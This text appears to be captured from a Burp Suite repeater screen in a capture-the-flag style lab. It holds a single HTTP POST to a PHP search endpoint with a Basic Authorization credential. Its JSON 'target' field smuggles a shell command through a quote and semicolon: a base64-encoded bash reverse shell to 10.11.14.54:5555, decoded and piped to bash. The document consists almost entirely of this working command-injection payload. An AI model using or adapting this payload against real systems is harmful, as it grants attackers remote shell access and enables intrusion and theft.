 Send Cancel < | ▼ > | ▼
Request Response
Raw Params Headers Hex Raw Headers Hex Render
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.166.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.166.99/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 105
10 Authorization: Basic cmFzY2FsOjE5ODExOTgx
11 Connection: close
12
13 {
"target":"\";echo -n 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMS4xNC41NC81NTU1IDA+JjE=' | base64 -d | bash\n"
14 }